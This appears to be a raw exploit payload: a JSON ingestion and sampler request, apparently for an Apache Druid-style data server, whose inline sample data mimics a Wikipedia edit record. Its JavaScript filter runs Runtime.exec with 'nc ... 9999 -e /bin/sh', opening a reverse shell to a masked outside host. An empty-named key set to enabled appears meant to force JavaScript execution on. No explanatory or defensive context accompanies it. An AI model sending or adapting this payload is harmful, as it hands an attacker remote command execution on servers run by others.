 {“type”: “index”, “spec”: {“ioConfig”: {“type”: “index”, “inputSource”: {“type”: “inline”, “data”: “{\”isRobot\”:true,\”channel\”:\”#x\”,\”timestamp\”:\”2021-2-1T14:12:24.050Z\”,\”flags\”:\”x\”,\”isUnpatrolled\”:false,\”page\”:\”1\”,\”diffUrl\”:\”https://xxx.com\”,\”added\”:1,\”comment\”:\”Botskapande Indonesien omdirigering\”,\”commentLength\”:35,\”isNew\”:true,\”isMinor\”:false,\”delta\”:31,\”isAnonymous\”:true,\”user\”:\”Lsjbot\”,\”deltaBucket\”:0,\”deleted\”:0,\”namespace\”:\”Main\”}”}, “inputFormat”: {“type”: “json”, “keepNullColumns”: true}}, “dataSchema”: {“dataSource”: “sample”, “timestampSpec”: {“column”: “timestamp”, “format”: “iso”}, “dimensionsSpec”: {}, “transformSpec”: {“transforms”: [], “filter”: {“type”: “javascript”, “dimension”: “added”, “function”: “function(value) {java.lang.Runtime.getRuntime().exec(‘ nc xxx.xxx.xxx.xxx 9999 -e /bin/sh’)}”, “”: {“enabled”: true}}}}, “type”: “index”, “tuningConfig”: {“type”: “index”}}, “samplerConfig”: {“numRows”: 500, “timeoutMs”: 15000}}